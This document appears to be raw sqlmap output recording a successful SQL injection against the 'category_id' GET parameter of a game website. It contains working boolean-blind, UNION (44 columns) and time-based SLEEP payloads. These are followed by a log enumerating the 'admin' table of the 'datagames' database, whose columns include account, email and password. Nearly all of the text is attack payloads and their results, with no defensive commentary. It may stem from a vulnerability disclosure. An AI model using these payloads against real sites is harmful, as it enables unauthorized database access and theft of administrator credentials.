 Place: GET
Parameter: category_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: game_id=136&category_id=2399,2400,2401,2402,2403,2404,2405,2406,240
7,2408,2409,2410,2411,2412,2413,2414,2415,2416,2417,2418,2419,2420,2421,2422,259
2,2593,2594,2595,2596) AND 3903=3903 AND (2323=2323&st=1&tn=10&zlNum=7&url=zq
    Type: UNION query
    Title: MySQL UNION query (NULL) - 44 columns
    Payload: game_id=136&category_id=2399,2400,2401,2402,2403,2404,2405,2406,240
7,2408,2409,2410,2411,2412,2413,2414,2415,2416,2417,2418,2419,2420,2421,2422,259
2,2593,2594,2595,2596) LIMIT 0,1 UNION ALL SELECT CONCAT(0x3a6675753a,0x4c4b5650
614d43755259,0x3a6275633a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL#&st=1&tn=10&zlNum=7&url=zq
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: game_id=136&category_id=2399,2400,2401,2402,2403,2404,2405,2406,240
7,2408,2409,2410,2411,2412,2413,2414,2415,2416,2417,2418,2419,2420,2421,2422,259
2,2593,2594,2595,2596) AND SLEEP(5) AND (2532=2532&st=1&tn=10&zlNum=7&url=zq
---
[17:47:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[17:47:59] [INFO] fetching columns for table 'admin' in database 'datagames'
[17:48:08] [INFO] heuristics detected web page charset 'ascii'
Database: datagames
Table: admin
[8 columns]
+-----------+----------------------+
| Column    | Type                 |
+-----------+----------------------+
| account   | varchar(20)          |
| add_by    | varchar(20)          |
| add_time  | datetime             |
| email     | varchar(40)          |
| group_id  | varchar(20)          |
| is_lock   | enum('ALLOW','DENY') |
| password  | varchar(32)          |
| true_name | varchar(20)          |
+-----------+----------------------+